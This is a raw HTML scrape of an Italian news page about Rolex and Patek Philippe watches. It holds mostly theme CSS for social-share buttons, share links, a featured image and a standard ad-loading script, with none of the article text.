.td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">condividi</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.gazzettadimilano.it%2Fmoda%2Fdue-evergreen-nel-mondo-degli-orologi-rolex-e-patek-philippe%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Due+evergreen+nel+mondo+degli+orologi%3A+Rolex+e+Patek+Philippe&url=https%3A%2F%2Fwww.gazzettadimilano.it%2Fmoda%2Fdue-evergreen-nel-mondo-degli-orologi-rolex-e-patek-philippe%2F&via=GazzettadiMilano.it" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.gazzettadimilano.it/moda/due-evergreen-nel-mondo-degli-orologi-rolex-e-patek-philippe/&amp;media=https://www.gazzettadimilano.it/wp-content/uploads/2021/07/12033-rolex.jpg&description=Due+evergreen+nel+mondo+degli+orologi%3A+Rolex+e+Patek+Philippe" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Due+evergreen+nel+mondo+degli+orologi%3A+Rolex+e+Patek+Philippe %0A%0A https://www.gazzettadimilano.it/moda/due-evergreen-nel-mondo-degli-orologi-rolex-e-patek-philippe/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.gazzettadimilano.it/moda/due-evergreen-nel-mondo-degli-orologi-rolex-e-patek-philippe/&title=Due+evergreen+nel+mondo+degli+orologi%3A+Rolex+e+Patek+Philippe" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Due evergreen nel mondo degli orologi: Rolex e Patek Philippe&body=https://www.gazzettadimilano.it/moda/due-evergreen-nel-mondo-degli-orologi-rolex-e-patek-philippe/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.gazzettadimilano.it/moda/due-evergreen-nel-mondo-degli-orologi-rolex-e-patek-philippe/&text=Due+evergreen+nel+mondo+degli+orologi%3A+Rolex+e+Patek+Philippe" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2021/07/12033-rolex.jpg?fit=1000%2C665&ssl=1" data-caption=""><img width="696" height="463" class="entry-thumb td-modal-image" src="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2021/07/12033-rolex.jpg?resize=696%2C463&ssl=1" srcset="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2021/07/12033-rolex.jpg?w=1000&ssl=1 1000w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2021/07/12033-rolex.jpg?resize=300%2C200&ssl=1 300w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2021/07/12033-rolex.jpg?resize=768%2C511&ssl=1 768w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2021/07/12033-rolex.jpg?resize=696%2C463&ssl=1 696w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2021/07/12033-rolex.jpg?resize=632%2C420&ssl=1 632w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2021/07/12033-rolex.jpg?resize=600%2C399&ssl=1 600w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="12033-rolex"/></a></div>
            <!-- content -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top tdi_36 td_block_template_1 ">

<style>.tdi_36.td-a-rec{text-align:center}.tdi_36.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_36 .td-element-style{z-index:-1}.tdi_36.td-a-rec-img{text-align:left}.tdi_36.td-a-rec-img img{margin:0 auto 0 0}.tdi_36 .td_spot_img_all img,.tdi_36 .td_spot_img_tl img,.tdi_36 .td_spot_img_tp img,.tdi_36 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_36.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8650775626");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8650775626");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
